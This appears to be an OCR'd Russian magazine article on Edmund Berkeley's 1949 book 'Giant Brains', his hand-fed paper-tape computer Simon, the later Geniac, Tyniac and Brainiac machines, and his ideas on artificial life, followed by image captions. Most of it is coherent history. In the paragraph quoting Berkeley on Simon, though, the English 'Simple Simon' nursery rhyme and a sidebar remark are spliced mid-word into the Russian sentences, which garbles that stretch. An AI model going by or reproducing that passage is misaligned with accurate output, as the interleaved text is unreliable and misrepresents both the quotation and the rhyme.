



Кроме общественной деятельности, свободное предпринимательство позволяет Беркли уделить время написанию книги — она вышла в 1949 году и называлась «Гигантские мозги, или Машины, которые думают». В ней он в весьма популярной форме излагает основы бинарной логики, принципы работы вычислителей и типовую архитектуру компьютера. В качестве наглядных примеров мощи компьютерных технологий Беркли описывает организацию и возможности компьютеров, с которыми ему посчастливилось познакомиться в Bell Labs, Гарварде, Массачусетском технологическом институте и других центрах передовой научной мысли. Но главной изюминкой книги были не эти могучие вычислители, а детальное описание чрезвычайно простого компьютера, который сам Беркли нарек по имени персонажа детских книжек Простак Саймон (Simple Simon). Вот как Беркли говорит о нем в своей книге: «...Давайте назовем его "Саймон", по имени его книжного предшественника. "Саймон" настолько прост, что способен уместиться в продуктовую корзину. Конечно, Simple Simon met a pieможет показаться, что модель электромехаman, Going to the нического мозга "Саймона" не имеет никаfair; кого практического применения. Между тем Says Simple Simon to "Саймон", как и его взрослые собратья, споthe pieman. "Let me taste your ware." собен обрабатывать инструкции и выполнять Says the pieman to Simple программы, демонстрируя навыки обучения». Simon,<br>"Show me first your penny."<br>Says Simple Simon to the Книга «Гигантские мозги...» имела больpieman,<br>"Indeed I have not any" шой успех среди молодежи, увлеченной перспективным направлением компьютерных Simple Simon went a fishing<br>For to catch a whale: технологий. У Berkeley Associates не возника-All the water he had got Was in his mother's pail ло проблем в добровольных помощниках, готовых стажироваться у основателя компании, а выполняемые ей коммерческие проекты давали неплохую прибыль, которую Беркли В английском фольклоре использовал для разработки действующей Простак Саймон сродни нашему модели компьютера «Саймон». Ивану-дураку



«Саймон» интерпретировал программу и данные для нее с предварительно подготовленной перфоленты, которая протягивалась через его считыватель вручную в одном направлении. То есть пропустить какие-либо инструкции программы или организовать операции ветвления в «Саймоне» было невозможно. Зато программы для «Саймона» предусматривали возможность останова и получения промежуточных данных, вводимых с помощью переключателей. Склеив перфоленту в кольцо, можно было организовать циклическое выполнение программы. Очевидно, что этих возможностей «Саймона» хватало только для того, чтобы ознакомить всех желающих с азами двоичной логики, программирования и устройства электромеханических компьютеров. Однако программы «Саймона» могли быть и очень сложными, ведь принципиально не было никаких ограничений на длину протягиваемой через его нутро перфоленты.

Объясняя в шутливой форме уникальность «Саймона», Беркли писал: «Приобретая его, вы приобретаете, вероятно, самый маленький электрический мозг в мире, который можно унести в одной руке (а блок питания в другой). Кроме того, любой владелец Саймона явно будет ощущать себя интеллектуально выше своего приобретения». Интерес, проявленный к «простаку» Беркли, подвиг его на разработку его более умных потомков — компьютеров

Geniac, Tyniac, Weeniac и Brainiac. Об их устройстве было рассказано в 1952

году в изданной Berkeley Associates брошюре «Отчет о маленьких роботах» (Small robots Report). Именно в ней Беркли впервые начинает рассуждать об искусственной жизни. По его мнению, компьютерные существа вполне могут стать «живыми»: «...автоматические машины с органами чувств, мышлением и механизмами взаимодействия. Машины, которые могут адаптироваться к окружающей среде и выполнять различные действия в зависимости от условий, в которых они оказались». Эти мысли были не пустыми мечтаниями. Беркли видел, как усилиями таких ученых, как Уолтер Грей с его «черепахами» и Клод Шеннон с его «умными» мышами, формируются основы кибернетики — науки, способной сделать цивилизацию роботов реальностью.



COPYRIGHTED 1955 by OLIVER GARFIELD



Работая клерком страховой компании, Беркли мечтал об автоматиза-

ции своей деятельности



Работая в Гарварде, Беркли участвовал в создании компьютера MARK II



Книга Беркли Giant Brains or Machines that think, вероятнее всего, была первой научно-популярной книгой о компьютерах



Объясняя в своей книге принцип работы компьютера, Беркли прибегал к вполне понятным аналогиям



Первый из тринадцати номеров Radio-Electronics, в котором рассказывалось о компьютере Simon



Беркли объясняет устройство «Саймона»

Руководство по самостоятельной сборке Geniac — другого маленького компьютера Беркли

